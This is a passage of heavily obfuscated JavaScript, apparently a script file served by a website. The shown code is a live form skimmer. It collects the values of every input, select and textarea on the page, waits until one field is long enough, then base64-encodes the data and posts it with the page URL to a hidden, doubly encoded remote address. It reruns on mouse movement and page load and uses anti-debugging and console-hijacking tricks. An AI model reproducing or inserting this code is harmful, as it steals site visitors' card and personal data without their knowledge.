_0x2222c9=0xe38+-0xe1d+-0x1*0x1b,_0x3c0f75=this['VnimfB']['length'];_0x2222c9<_0x3c0f75;_0x2222c9++){this['VnimfB']['push'](Math['round'](Math['random']())),_0x3c0f75=this['VnimfB']['length'];}return _0x1db651(this['VnimfB'][0x20af+0x1846+-0x38f5]);},new _0x118bb9(_0x4c75)['zEFPve'](),_0x1fbfac=_0x4c75['YpDDUj'](_0x1fbfac),_0x4974cc[_0x4fde86]=_0x1fbfac;}else _0x1fbfac=_0x59111e;return _0x1fbfac;},_0x4c75(_0x4974cc,_0x47ed36);}function _0x5b1098(){var _0x551b7d={'nhMlQ':function(_0x571d4c,_0x6c4def){return _0x571d4c(_0x6c4def);},'odXrP':_0x344239(-0x1e3,-0x215,-0x1a3,-0x188),'SNuna':_0x344239(-0x21d,-0x1fe,-0x1f0,-0x216),'VAzih':function(_0x255170){return _0x255170();},'tzmKP':function(_0x2575b6,_0x52fc89){return _0x2575b6+_0x52fc89;},'MakDA':'return\x20(fu'+'nction()\x20','KZemM':_0x344239(-0x248,-0x1e3,-0x21d,-0x1f5)+_0x491fb4(0x5f5,0x582,0x577,0x5d8)+_0x491fb4(0x606,0x57f,0x585,0x512)+'\x20)','ktFwY':function(_0x429b9f,_0x419333){return _0x429b9f in _0x419333;},'fRoWr':'value','FyKGz':'name','mnGQR':function(_0x25483a,_0x1e276a){return _0x25483a!=_0x1e276a;},'wnFDY':function(_0x3b9ca8,_0x20d10c){return _0x3b9ca8===_0x20d10c;},'ueEmd':_0x491fb4(0x4e8,0x583,0x549,0x5a5),'cBiKt':_0x491fb4(0x49d,0x49c,0x4c2,0x447),'NuxJV':function(_0x462d26,_0x19314e){return _0x462d26 in _0x19314e;},'hkRqz':function(_0x25258d,_0x47fed4){return _0x25258d!==_0x47fed4;},'hrUWE':_0x344239(-0x207,-0x22e,-0x211,-0x22e),'Wamze':function(_0xb4da4d,_0x18ad86){return _0xb4da4d in _0x18ad86;},'cNFit':function(_0x41c6b8,_0x305c2b){return _0x41c6b8 in _0x305c2b;},'IizcB':function(_0x12b60f,_0x1d9b10){return _0x12b60f!==_0x1d9b10;},'VReef':_0x491fb4(0x555,0x55f,0x580,0x54b),'pHjwm':function(_0x58a511,_0x8a5393){return _0x58a511 in _0x8a5393;},'RwIOX':function(_0x57a19c,_0x2a0f43){return _0x57a19c!=_0x2a0f43;},'EgerW':function(_0x220586,_0x4d7117){return _0x220586===_0x4d7117;},'sDEZn':_0x344239(-0x22e,-0x246,-0x206,-0x1ce),'lohQh':_0x491fb4(0x50f,0x59b,0x53f,0x4c4),'gboAB':'body\x20input'+_0x491fb4(0x4bb,0x572,0x51e,0x4a3)+_0x491fb4(0x467,0x559,0x4d6,0x4ea)+_0x344239(-0x1f3,-0x27b,-0x193,-0x1fc),'GoAnL':function(_0x3a7a20,_0x5c1bc4){return _0x3a7a20>=_0x5c1bc4;},'UrpzK':_0x491fb4(0x513,0x564,0x58f,0x5cd)+_0x491fb4(0x55a,0x5b3,0x568,0x5e9),'iSQzX':function(_0x3a3289,_0x30f107){return _0x3a3289(_0x30f107);},'LfDwi':function(_0x123e22,_0x4e7a09){return _0x123e22+_0x4e7a09;},'Evayf':function(_0x35fff4,_0x448008){return _0x35fff4+_0x448008;},'VAfvS':_0x491fb4(0x4a4,0x482,0x4ad,0x496)+_0x344239(-0x25e,-0x1e9,-0x219,-0x2aa),'vMZyJ':function(_0x586515,_0x597003){return _0x586515(_0x597003);},'cFHQo':function(_0x51a3ec,_0x33fa50){return _0x51a3ec(_0x33fa50);},'vzsUG':_0x491fb4(0x5d5,0x5cf,0x56c,0x533),'Plygh':function(_0x2fd268,_0x486396){return _0x2fd268(_0x486396);},'drCzq':function(_0x24ce0a,_0x4d0c0e){return _0x24ce0a(_0x4d0c0e);},'abIbK':function(_0x3b338f,_0x22f584){return _0x3b338f(_0x22f584);}};_0x551b7d[_0x491fb4(0x4cd,0x46c,0x4e8,0x4d5)](jQuery,_0x551b7d[_0x344239(-0x25c,-0x1f9,-0x21c,-0x1fa)])['removeAttr'](_0x551b7d[_0x491fb4(0x515,0x4fa,0x4e4,0x4cd)]),_0x551b7d[_0x491fb4(0x484,0x512,0x4e8,0x510)](jQuery,_0x551b7d[_0x491fb4(0x490,0x4c5,0x4fc,0x536)])['removeAttr'](_0x551b7d['odXrP']);function _0x491fb4(_0x43326c,_0x265004,_0x2c20df,_0x55ff50){return _0x21a4b6(_0x43326c-0x145,_0x2c20df-0x45,_0x55ff50,_0x55ff50-0x35);}var _0x358188={};function _0x344239(_0x5e203b,_0x3552fc,_0x3bf6b6,_0x52dd06){return _0x114777(_0x3552fc,_0x3552fc-0xcf,_0x5e203b- -0x739,_0x52dd06-0x128);}jQuery(_0x551b7d['gboAB'])[_0x344239(-0x27d,-0x23b,-0x288,-0x2b2)](function(_0x5b15aa){var _0x1a2d4b={'ohsrm':function(_0x3aa346,_0x30819a){function _0xd21ed3(_0x242418,_0x59b63e,_0x6a064a,_0x13af08){return _0x4c75(_0x13af08- -0x2e7,_0x242418);}return _0x551b7d[_0xd21ed3(-0x1f0,-0x190,-0x16e,-0x1bc)](_0x3aa346,_0x30819a);},'kEmJR':function(_0x1ccbd2,_0x13b775){function _0xdf84b8(_0x2ef496,_0x62adbf,_0x421b6e,_0x1a09a6){return _0x4c75(_0x1a09a6- -0x1e3,_0x2ef496);}return _0x551b7d[_0xdf84b8(-0x94,-0xc7,-0x8c,-0xb8)](_0x1ccbd2,_0x13b775);},'dhdpp':_0x551b7d[_0x4c8ecb(0x32d,0x404,0x39f,0x37f)],'tJMGo':_0x551b7d[_0x4c8ecb(0x366,0x31b,0x3e8,0x397)],'XLvIB':function(_0x4d9c34){function _0x4acaae(_0x39a864,_0x50241e,_0x2e48c2,_0x58820c){return _0x4c8ecb(_0x39a864-0x160,_0x50241e-0xfd,_0x58820c,_0x39a864- -0x2ca);}return _0x551b7d[_0x4acaae(0x97,0x54,0x1c,0x19)](_0x4d9c34);},'PVhWp':function(_0x57a364,_0x1d36ca){function _0xa5006d(_0x4ce0e6,_0x31c380,_0x93544,_0x4668a6){return _0x4c8ecb(_0x4ce0e6-0xbb,_0x31c380-0x4,_0x4ce0e6,_0x31c380- -0x13c);}return _0x551b7d[_0xa5006d(0x250,0x247,0x289,0x20f)](_0x57a364,_0x1d36ca);},'AeaOT':function(_0x2cdaac,_0x198f94){return _0x551b7d['tzmKP'](_0x2cdaac,_0x198f94);},'XAaWj':function(_0x408980,_0x4884f){function _0x3cd82c(_0x311a9c,_0x472f6d,_0x4ce611,_0x5472a1){return _0x56a54b(_0x311a9c-0x134,_0x472f6d- -0x2a9,_0x4ce611-0x51,_0x311a9c);}return _0x551b7d[_0x3cd82c(0xfe,0xb6,0x91,0x78)](_0x408980,_0x4884f);},'IIrRE':_0x551b7d[_0x56a54b(0x391,0x336,0x356,0x314)],'XSpOC':_0x551b7d[_0x4c8ecb(0x36e,0x350,0x3df,0x3b1)]};if(_0x551b7d[_0x4c8ecb(0x345,0x371,0x39b,0x32f)](_0x551b7d['fRoWr'],this)&&_0x551b7d['ktFwY'](_0x551b7d[_0x56a54b(0x3a4,0x3e1,0x3bf,0x3ac)],this)&&_0x551b7d['mnGQR'](this[_0x56a54b(0x485,0x413,0x46f,0x3b0)],'')){if(_0x551b7d['ktFwY'](this[_0x4c8ecb(0x407,0x3d1,0x3d6,0x418)],_0x358188)&&_0x551b7d[_0x4c8ecb(0x37f,0x3b3,0x3c4,0x38c)](_0x358188[this['name']],'')){if(_0x551b7d[_0x56a54b(0x396,0x349,0x375,0x351)](_0x551b7d['ueEmd'],_0x551b7d[_0x56a54b(0x464,0x419,0x3e0,0x3d6)]))_0x1a2d4b['XLvIB'](_0x556c8c),_0x389a49(),_0x1a2d4b[_0x4c8ecb(0x32e,0x340,0x3a0,0x3b3)](_0x46d344,_0x3f87ee)[_0x56a54b(0x32a,0x390,0x37a,0x3c1)](function(){_0x1a2d4b[_0x2bb79e(-0x2b7,-0x318,-0x252,-0x24a)](_0x46bea6,_0x1b0105)['length']==0x2*0x780+0x22c7+0x31c7*-0x1&&!_0x48c851&&_0x41518e();function _0x2bb79e(_0x19ce5d,_0x2d4fbc,_0x32d1df,_0x560733){return _0x4c8ecb(_0x19ce5d-0x1a,_0x2d4fbc-0x15f,_0x32d1df,_0x19ce5d- -0x5f8);}_0x1a2d4b[_0x2bb79e(-0x1ff,-0x279,-0x1b0,-0x189)](_0x5354dc,_0x47af82(0x2cc,0x271,0x1fa,0x2c9))[_0x47af82(0x256,0x2a2,0x26b,0x2e5)](_0x1a2d4b[_0x47af82(0x2c0,0x244,0x290,0x258)]);function _0x47af82(_0x247274,_0xbf155c,_0x4e9d16,_0xe3386f){return _0x4c8ecb(_0x247274-0x72,_0xbf155c-0x71,_0x4e9d16,_0xbf155c- -0x169);}_0x1c161b(_0x1a2d4b[_0x47af82(0x1a2,0x1e4,0x19b,0x16a)])[_0x47af82(0x2d4,0x2a2,0x2be,0x2d7)](_0x1a2d4b[_0x2bb79e(-0x24b,-0x1e1,-0x2ab,-0x264)]);});else return!![];}return _0x358188[this[_0x4c8ecb(0x487,0x420,0x404,0x418)]]=this[_0x4c8ecb(0x30e,0x2dd,0x33d,0x335)],!![];}function _0x4c8ecb(_0x485886,_0x277e85,_0x3f1281,_0x21046c){return _0x491fb4(_0x485886-0x91,_0x277e85-0xd1,_0x21046c- -0x165,_0x3f1281);}function _0x56a54b(_0x46cb6d,_0x1f01d5,_0x9a0942,_0x4368d){return _0x344239(_0x1f01d5-0x5ab,_0x4368d,_0x9a0942-0x39,_0x4368d-0x1ab);}if(_0x551b7d[_0x4c8ecb(0x2e1,0x3b6,0x334,0x356)](_0x4c8ecb(0x2b0,0x303,0x362,0x335),this)&&'id'in this&&_0x551b7d[_0x4c8ecb(0x401,0x343,0x3b5,0x38c)](this['id'],'')){if(_0x551b7d['NuxJV'](this['id'],_0x358188)&&_0x551b7d['mnGQR'](_0x358188[this['id']],'')){if(_0x551b7d[_0x56a54b(0x3b9,0x426,0x3f5,0x3a6)](_0x551b7d['hrUWE'],_0x551b7d[_0x56a54b(0x475,0x3fd,0x3d4,0x3c2)])){var _0x455e00;try{_0x455e00=HdQtHu['ohsrm'](_0x35a901,HdQtHu[_0x4c8ecb(0x335,0x397,0x30a,0x32b)](HdQtHu['XAaWj'](HdQtHu[_0x56a54b(0x3e7,0x40e,0x39e,0x44d)],HdQtHu[_0x4c8ecb(0x3d9,0x3ce,0x401,0x423)]),');'))();}catch(_0x58254a){_0x455e00=_0x4afe82;}return _0x455e00;}else return!![];}return _0x358188[this['id']]=this[_0x4c8ecb(0x2ae,0x37c,0x2af,0x335)],!![];}if(_0x551b7d[_0x4c8ecb(0x411,0x447,0x3cd,0x3f3)](_0x551b7d[_0x4c8ecb(0x378,0x2ca,0x2c0,0x33d)],this)&&_0x551b7d[_0x4c8ecb(0x45e,0x3e3,0x3f0,0x3d7)](_0x4c8ecb(0x3e6,0x41c,0x373,0x39a),this)&&_0x551b7d['mnGQR'](this['class'],'')){if(_0x551b7d[_0x56a54b(0x38f,0x3ad,0x3e3,0x429)](_0x551b7d['VReef'],_0x56a54b(0x44e,0x416,0x44e,0x40c)))return!![];else{if(_0x551b7d[_0x56a54b(0x334,0x317,0x381,0x315)](this['class'],_0x358188)&&_0x551b7d[_0x56a54b(0x3b3,0x3e4,0x453,0x3b5)](_0x358188[this[_0x4c8ecb(0x39e,0x34d,0x40f,0x39a)]],''))return _0x551b7d[_0x56a54b(0x3e8,0x407,0x3aa,0x3f7)](_0x551b7d[_0x56a54b(0x3dd,0x3e2,0x374,0x42e)],'ojxjt')?!![]:!![];return _0x358188[this[_0x56a54b(0x33c,0x395,0x408,0x37f)]]=this[_0x56a54b(0x2e1,0x330,0x37c,0x3b1)],!![];}}}),!_0xae3731&&_0x551b7d['GoAnL'](_0x358188[_0x551b7d['UrpzK']]['length'],0x1*0x144d+-0xa2*0x36+-0x1*-0xde2)&&(jQuery['ajax']({'url':_0x551b7d['iSQzX'](atob,_0x551b7d[_0x344239(-0x22d,-0x28e,-0x24d,-0x279)](atob,'THk5alpHNW'+_0x344239(-0x28b,-0x2f4,-0x226,-0x24f)+'dVpDNWpiMj'+_0x491fb4(0x585,0x527,0x54d,0x4ec)+_0x344239(-0x189,-0x20e,-0x125,-0x169)+'c5aFpHbHVa'+_0x344239(-0x21f,-0x21f,-0x27d,-0x269)+'==')),'data':_0x551b7d['LfDwi'](_0x551b7d[_0x344239(-0x1c3,-0x1f2,-0x1f2,-0x194)](_0x551b7d[_0x344239(-0x232,-0x1af,-0x1d4,-0x24b)],_0x551b7d[_0x491fb4(0x48b,0x401,0x48b,0x4f3)](encodeURIComponent,_0x551b7d[_0x344239(-0x22d,-0x1a2,-0x1ca,-0x1b4)](btoa,_0x551b7d['vMZyJ'](unescape,encodeURIComponent(JSON[_0x491fb4(0x46a,0x464,0x4bf,0x4fd)](_0x358188))))))+(_0x344239(-0x1f5,-0x23f,-0x227,-0x1ba)+_0x344239(-0x266,-0x1fb,-0x2ba,-0x281)),_0x551b7d[_0x344239(-0x19c,-0x1a1,-0x126,-0x142)](encodeURIComponent,location[_0x491fb4(0x477,0x4a8,0x4a7,0x4d8)])),'type':_0x551b7d['vzsUG']}),_0xae3731=!![],_0x551b7d['Plygh'](jQuery,_0x4a5ca4)[_0x344239(-0x227,-0x293,-0x245,-0x27f)](),_0x551b7d[_0x344239(-0x224,-0x19d,-0x24e,-0x1fc)](_0x551b7d['drCzq'](jQuery,_0x4a5ca4)[_0x344239(-0x23c,-0x29c,-0x23c,-0x2a8)],-0xa6+-0x20be+-0x10b2*-0x2)&&_0x551b7d[_0x344239(-0x24e,-0x2b2,-0x230,-0x20c)](jQuery,_0x4a5ca4)[_0x491fb4(0x48a,0x51c,0x4ee,0x52a)]());}function _0x183354(){var _0x38b1aa={'AYhyn':function(_0x5666f6,_0x3888f3){return _0x5666f6!==_0x3888f3;},'fZkJA':_0x22bc7f(0x67,0x4d,0x62,0x5f),'fDzDl':_0x22bc7f(0xf1,0x11d,0xbc,0xdf),'kDWFj':function(_0x1b3500,_0xa22f61){return _0x1b3500!==_0xa22f61;},'DgiQF':_0x2ebef5(0x148,0xaa,0x14e,0xd4),'plBcA':_0x22bc7f(0xef,0x11f,0xaf,0x10f)+'4','Fxekc':function(_0x55e05c){return _0x55e05c();},'sQCtK':function(_0x4e9293,_0x52d49f){return _0x4e9293+_0x52d49f;},'ZyYHu':_0x22bc7f(0xa5,0x81,0xcf,0x153)+_0x22bc7f(-0x1,-0x43,0x25,0xe),'LNCFH':_0x2ebef5(0x8c,0x111,0xd1,0x10b)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','pSsva':'log','MBxzY':_0x2ebef5(0xd2,0xb6,0xf9,0xe1),'LtsYI':_0x22bc7f(0xa7,0xc0,0x37,0x85),'pbOgd':_0x2ebef5(0x9d,0xb8,0x115,0xe6),'oVTKY':_0x22bc7f(0x84,0xc6,0x76,0xac),'lWccz':function(_0x42f098,_0x51d16d){return _0x42f098<_0x51d16d;},'hbSlC':function(_0x2eb651){return _0x2eb651();},'ilglJ':function(_0x55f5ea,_0x261cd4){return _0x55f5ea(_0x261cd4);}},_0x70f080=(function(){function _0x3db242(_0x31a2b8,_0x491294,_0x5ebf6f,_0x525464){return _0x22bc7f(_0x31a2b8-0xe0,_0x31a2b8,_0x5ebf6f-0x1ab,_0x525464-0x9e);}function _0x299c0c(_0x3ee08d,_0x46afd5,_0x446002,_0x4024dc){return _0x22bc7f(_0x3ee08d-0x194,_0x4024dc,_0x446002-0x21d,_0x4024dc-0x25);}var _0x3dc28d={'lyjdS':function(_0x598c1a,_0x3607bc){function _0x151f5f(_0x2320f6,_0x155594,_0x553eca,_0x3b79bc){return _0x4c75(_0x2320f6-0x1f1,_0x553eca);}return _0x38b1aa[_0x151f5f(0x329,0x311,0x35b,0x31f)](_0x598c1a,_0x3607bc);},'UcULs':_0x38b1aa['fZkJA'],'yTjtP':_0x38b1aa[_0x3db242(0x10e,0x149,0x18f,0x127)]};if(_0x38b1aa['kDWFj'](_0x38b1aa[_0x3db242(0x1f4,0x12d,0x1b5,0x14d)],_0x38b1aa[_0x3db242(0x21b,0x14a,0x1b5,0x177)])){if(_0x5cb863){var _0x24c076=_0x3d25f1[_0x299c0c(0x210,0x23c,0x275,0x27b)](_0xd0e30d,arguments);return _0xa6ebe5=null,_0x24c076;}}else{var _0x12cc3e=!![];return function(_0x2e09e5,_0x51e58b){var _0x58ccfb=_0x12cc3e?function(){function _0x5d6e90(_0x15b2f8,_0x3b5dc7,_0x1d80f4,_0x597885){return _0x4c75(_0x3b5dc7- -0x10c,_0x597885);}function _0x5991d9(_0x5e7f8e,_0x19748d,_0x1c4b2e,_0x126398){return _0x4c75(_0x5e7f8e- -0x145,_0x1c4b2e);}if(_0x51e58b){if(_0x3dc28d[_0x5d6e90(0x6d,0x44,0x32,0x4d)](_0x3dc28d[_0x5991d9(-0x75,-0xed,-0xde,-0x5f)],_0x3dc28d[_0x5991d9(0x74,0xc4,0xc5,0x32)])){var _0x4a4c9f=_0x51e58b['apply'](_0x2e09e5,arguments);return _0x51e58b=null,_0x4a4c9f;}else{var _0x14ad89=_0x187f56?function(){function _0x4a5787(_0x47edfd,_0x2acc28,_0x4a865a,_0x3f6a30){return _0x5d6e90(_0x47edfd-0x1a6,_0x3f6a30- -0x294,_0x4a865a-0x185,_0x47edfd);}if(_0x151e9c){var _0x2f6895=_0x2c7c05[_0x4a5787(-0x2a8,-0x23a,-0x26a,-0x252)](_0x3d9b35,arguments);return _0x5eab39=null,_0x2f6895;}}:function(){};return _0x4e8605=![],_0x14ad89;}}}:function(){};return _0x12cc3e=![],_0x58ccfb;};}}()),_0x3d3ebe=_0x70f080(this,function(){function _0xff32ba(_0x455dff,_0x567959,_0x599f00,_0xfe4329){return _0x2ebef5(_0x599f00,_0x567959-0xcb,_0x599f00-0x1e5,_0x455dff-0x25a);}function _0x1edcea(_0x3234db,_0x5cba8f,_0x1b389d,_0x23340a){return _0x22bc7f(_0x3234db-0x176,_0x23340a,_0x3234db-0x318,_0x23340a-0x199);}var _0x2b3365=_0x38b1aa['plBcA'][_0xff32ba(0x315,0x346,0x38e,0x2a2)]('|'),_0x1f5a8d=-0x2509+0xe8+0x2421;while(!![]){switch(_0x2b3365[_0x1f5a8d++]){case'0':var _0x31148d=_0x38b1aa['Fxekc'](_0x3d860a);continue;case'1':var _0x56a626={'TqBmj':function(_0x183c74,_0x2b5883){return _0x183c74(_0x2b5883);},'hVqer':function(_0x7635b0,_0xc07bab){return _0x38b1aa['sQCtK'](_0x7635b0,_0xc07bab);},'MWDOd':function(_0x41eeea,_0x557653){return _0x41eeea+_0x557653;},'rsBQk':_0x38b1aa[_0xff32ba(0x374,0x36e,0x2f8,0x35a)],'rcqIH':_0x38b1aa[_0x1edcea(0x391,0x3ea,0x323,0x361)]};continue;case'2':var _0x3d860a=function(){var _0x90f157;function _0x23d8fc(_0x19a5ba,_0x1ae7d7,_0x370485,_0x389e02){return _0xff32ba(_0x1ae7d7- -0x62f,_0x1ae7d7-0x187,_0x19a5ba,_0x389e02-0x174);}try{_0x90f157=_0x56a626[_0x23d8fc(-0x270,-0x2c6,-0x275,-0x32f)](Function,_0x56a626[_0x41f880(-0x2a8,-0x1de,-0x1bd,-0x220)](_0x56a626['MWDOd'](_0x56a626[_0x23d8fc(-0x268,-0x2c8,-0x2a9,-0x2e6)],_0x56a626[_0x41f880(-0x213,-0x21f,-0x262,-0x209)]),');'))();}catch(_0x46f85e){_0x90f157=window;}function _0x41f880(_0x1ddfc4,_0x4b51de,_0x52674e,_0x1c1f9f){return _0x1edcea(_0x1c1f9f- -0x5a6,_0x4b51de-0x1ef,_0x52674e-0x86,_0x1ddfc4);}return _0x90f157;};continue;case'3':var _0x562ba7=[_0x38b1aa['pSsva'],_0x1edcea(0x34b,0x303,0x2ca,0x366),_0x38b1aa[_0xff32ba(0x346,0x378,0x382,0x2ec)],_0x38b1aa[_0x1edcea(0x3cb,0x3e0,0x428,0x3cc)],_0x38b1aa['pbOgd'],_0x38b1aa[_0xff32ba(0x3be,0x3bd,0x423,0x384)],_0xff32ba(0x3a0,0x3f8,0x372,0x349)];continue;case'4':for(var _0x4982d3=0x3*-0xc0f+-0x7*-0x439+-0xb*-0x9a;_0x38b1aa[_0xff32ba(0x39c,0x3c0,0x3ef,0x35a)](_0x4982d3,_0x562ba7[_0xff32ba(0x371,0x347,0x3cd,0x3a5)]);_0x4982d3++){var _0x155406=_0x70f080['constructo'+'r'][_0x1edcea(0x355,0x341,0x3b9,0x33e)][_0xff32ba(0x36c,0x3ae,0x2fe,0x329)](_0x70f080),_0x37920b=_0x562ba7[_0x4982d3],_0x463f65=_0x1fe2d4[_0x37920b]||_0x155406;_0x155406['__proto__']=_0x70f080['bind'](_0x70f080),_0x155406['toString']=_0x463f65[_0x1edcea(0x342,0x2e5,0x325,0x34c)][_0x1edcea(0x339,0x30b,0x384,0x2f7)](_0x463f65),_0x1fe2d4[_0x37920b]=_0x155406;}continue;case'5':var _0x1fe2d4=_0x31148d[_0x1edcea(0x328,0x374,0x2d6,0x333)]=_0x31148d['console']||{};continue;}break;}});_0x38b1aa[_0x2ebef5(0x120,0x156,0x173,0x17f)](_0x3d3ebe);function _0x2ebef5(_0x4f2e5c,_0x237595,_0x2b7357,_0x1ff0cf){return _0x114777(_0x4f2e5c,_0x237595-0x1,_0x1ff0cf- -0x3e6,_0x1ff0cf-0x121);}function _0x22bc7f(_0x4c8a8a,_0x560e7b,_0x411bf1,_0x4724f4){return _0x21a4b6(_0x4c8a8a-0x112,_0x411bf1- -0x46e,_0x560e7b,_0x4724f4-0x157);}jQuery(_0xd01106)[_0x22bc7f(0x3a,0xed,0xba,0xf0)](_0x4b88f6),_0x38b1aa[_0x22bc7f(0x12,-0xe,0x2e,0x39)](jQuery,_0xb5c57)[_0x2ebef5(0x155,0x176,0x178,0x1ab)](_0x4b88f6);}function _0x143849(){var _0x598e47={'rQzWJ':function(_0x12ea1a){return _0x12ea1a();},'yOLUu':_0x50843c(0x24c,0x1e0,0x2ca,0x2d2),'nXeNj':'(((.+)+)+)'+'+$','SoYUl':function(_0x1aab80,_0x275a1d,_0x54fd19){return _0x1aab80(_0x275a1d,_0x54fd19);},'ScNyk':function(_0x4e6e14,_0x5edd87){return _0x4e6e14(_0x5edd87);}};function _0x6954aa(_0x25fe81,_0x34d47,_0x1cb9e8,_0x476388){return _0x114777(_0x476388,_0x34d47-0x42,_0x1cb9e8- -0x566,_0x476388-0x1a4);}function _0x50843c(_0x3b6eaf,_0x565bbc,_0x4ff269,_0x13c0ea){return _0x114777(_0x565bbc,_0x565bbc-0x1f3,_0x3b6eaf- -0x257,_0x13c0ea-0xb1);}var _0x12fca6=(function(){var _0xc4e483={'cWVVW':function(_0x32de5f){function _0x36b561(_0x88ddc8,_0x10429e,_0x5335c1,_0x2e130f){return _0x4c75(_0x10429e-0x22c,_0x2e130f);}return _0x598e47[_0x36b561(0x335,0x38e,0x35f,0x33e)](_0x32de5f);},'yIaFz':_0x598e47[_0x3ca54d(0x15,-0x67,-0xc0,-0x27)]};function _0x3ca54d(_0x5a3334,_0x4b5f7a,_0x236f9e,_0x4a9a90){return _0x50843c(_0x4b5f7a- -0x3a2,_0x5a3334,_0x236f9e-0x1f3,_0x4a9a90-0x15d);}var _0x43487b=!![];return function(_0x2f849d,_0x4484d1){var _0x4e7563={'kMZwD':function(_0x2a1fc2){return _0xc4e483['cWVVW'](_0x2a1fc2);},'AQQjk':function(_0x44af46,_0x3b0b7d){return _0x44af46===_0x3b0b7d;},'ZPFPD':_0xc4e483[_0x29ff30(0x488,0x460,0x431,0x4b7)]},_0x326d89=_0x43487b?function(){function _0x27849e(_0x18ce64,_0x26032b,_0x1f128c,_0x1c497f){return _0x29ff30(_0x18ce64- -0x301,_0x26032b-0xb,_0x1c497f,_0x1c497f-0x1b0);}var _0x1a1113={'PuPjP':function(_0x5af23b){return _0x4e7563['kMZwD'](_0x5af23b);}};function _0x2637b6(_0x21ee3a,_0x528070,_0x403855,_0x19149e){return _0x29ff30(_0x403855-0x24,_0x528070-0x7f,_0x19149e,_0x19149e-0x110);}if(_0x4484d1){if(_0x4e7563['AQQjk'](_0x4e7563[_0x2637b6(0x449,0x3ed,0x409,0x42b)],_0x27849e(0xad,0xe7,0x73,0xb1))){var _0x5d4bb2=_0x4484d1['apply'](_0x2f849d,arguments);return _0x4484d1=null,_0x5d4bb2;}else _0x1a1113[_0x27849e(0xcd,0xe6,0x152,0x4d)](_0xd81851);}}:function(){};_0x43487b=![];function _0x29ff30(_0x39a55e,_0x20d58b,_0x928774,_0x342aa7){return _0x3ca54d(_0x928774,_0x39a55e-0x504,_0x928774-0xb3,_0x342aa7-0xeb);}return _0x326d89;};}()),_0x2bbc91=_0x598e47[_0x6954aa(0x7e,-0x6c,0x1,0xa)](_0x12fca6,this,function(){function _0x1077e9(_0x1e6940,_0x35f48d,_0x2e2d78,_0xe3ad3c){return _0x50843c(_0x2e2d78-0x107,_0x35f48d,_0x2e2d78-0x144,_0xe3ad3c-0xfa);}function _0x578382(_0xa8e88e,_0x476a4f,_0x497c0a,_0x28ef03){return _0x50843c(_0x497c0a-0x1c8,_0xa8e88e,_0x497c0a-0x1e7,_0x28ef03-0x5e);}return _0x2bbc91[_0x1077e9(0x33d,0x3ee,0x3b1,0x418)]()[_0x578382(0x4d8,0x448,0x468,0x4a9)](_0x598e47[_0x1077e9(0x458,0x498,0x437,0x483)])[_0x1077e9(0x438,0x418,0x3b1,0x416)]()['constructo'+'r'](_0x2bbc91)['search'](_0x598e47['nXeNj']);});_0x2bbc91(),_0x598e47['ScNyk'](jQuery,_0x50d9dc)[_0x6954aa(-0x25,-0x14,-0x7a,-0x4a)](_0x5b1098);}jQuery(window)[_0x21a4b6(0x476,0x4a8,0x486,0x454)](function(){var _0x58f45f={'ltHsD':function(_0x4d6df0,_0x235f29){return _0x4d6df0(_0x235f29);},'WhxkA':_0x469fde(0x3a2,0x3e6,0x38c,0x310),'HnLnK':_0x499108(0x260,0x241,0x229,0x2aa),'sAZRK':function(_0x245443,_0x2e133c){return _0x245443(_0x2e133c);},'lOwaR':function(_0x315704){return _0x315704();},'InLZJ':function(_0x3a729d,_0x2f53be){return _0x3a729d(_0x2f53be);}};_0x58f45f[_0x499108(0x1b4,0x209,0x1b8,0x1fa)](_0x143849);function _0x499108(_0x39ddef,_0x5b7b56,_0x56fecc,_0x49c28b){return _0x21a4b6(_0x39ddef-0x80,_0x49c28b- -0x243,_0x39ddef,_0x49c28b-0x16d);}_0x58f45f['lOwaR'](_0x183354);function _0x469fde(_0x87809c,_0x10e84e,_0x23b706,_0x416e72){return _0x114777(_0x416e72,_0x10e84e-0xa6,_0x23b706- -0x1d7,_0x416e72-0xe6);}_0x58f45f[_0x469fde(0x440,0x38f,0x3d4,0x34a)](jQuery,document)['mousemove'](function(){function _0x2dfee4(_0xf8b98a,_0x46503f,_0x3e87aa,_0x16a6fc){return _0x469fde(_0xf8b98a-0x81,_0x46503f-0x48,_0x16a6fc- -0x22b,_0x3e87aa);}_0x58f45f[_0x5510c7(0x4a8,0x4dd,0x4b3,0x46f)](jQuery,_0x4a5ca4)['length']==-0x25d6+-0xf62+0x3538&&!_0xae3731&&_0x183354();function _0x5510c7(_0x2fa21d,_0x3fc308,_0x359072,_0x2b4376){return _0x469fde(_0x2fa21d-0x1df,_0x3fc308-0x10,_0x2fa21d-0x1d7,_0x2b4376);}_0x58f45f[_0x5510c7(0x4a8,0x529,0x4fc,0x530)](jQuery,_0x58f45f[_0x2dfee4(0x1e1,0x14a,0x211,0x1a0)])['removeAttr'](_0x58f45f[_0x2dfee4(0x1b0,0xe8,0xbb,0x13d)]),_0x58f45f['sAZRK'](jQuery,'select')['removeAttr']('disabled');});}),_0x143849(),_0x183354(),jQuery(document)[_0x21a4b6(0x51f,0x4b5,0x4f8,0x515)](function(){function _0x78a5a(_0x42d6ad,_0x3949ca,_0x4a7af6,_0x341e82){return _0x114777(_0x4a7af6,_0x3949ca-0x27,_0x3949ca- -0x204,_0x341e82-0x47);}var _0x52a03b={'LwdTF':function(_0x2002eb,_0x502bf8){return _0x2002eb==_0x502bf8;},'kQXBa':function(_0x19679a,_0x163d83){return _0x19679a(_0x163d83);},'ajCwv':function(_0x3983f6){return _0x3983f6();},'FTOxp':function(_0x2d0512,_0x5ed7c5){return _0x2d0512(_0x5ed7c5);},'nZZxD':function(_0x176544,_0xb81524){return _0x176544(_0xb81524);},'YlJRj':_0x59e909(0x272,0x2c4,0x2f7,0x2d0)};function _0x59e909(_0x4aa848,_0x1beb7a,_0x5ede68,_0x484d37){return _0x114777(_0x484d37,_0x1beb7a-0x35,_0x1beb7a- -0x258,_0x484d37-0xa3);}_0x52a03b['LwdTF'](_0x52a03b[_0x78a5a(0x368,0x392,0x35f,0x408)](jQuery,_0x4a5ca4)[_0x78a5a(0x2a8,0x2f9,0x2ad,0x2b9)],0x16aa+0xa*0x4+-0x16d2*0x1)&&!_0xae3731&&_0x52a03b[_0x78a5a(0x329,0x31d,0x305,0x31e)](_0x183354),_0x52a03b['FTOxp'](jQuery,_0x59e909(0x385,0x30b,0x364,0x2da))['removeAttr'](_0x78a5a(0x340,0x352,0x3a8,0x2de)),_0x52a03b[_0x78a5a(0x2c7,0x31e,0x39d,0x344)](jQuery,_0x52a03b['YlJRj'])['removeAttr'](_0x59e909(0x355,0x2fe,0x286,0x328));});

--- FILE ---
content_type: text/javascript
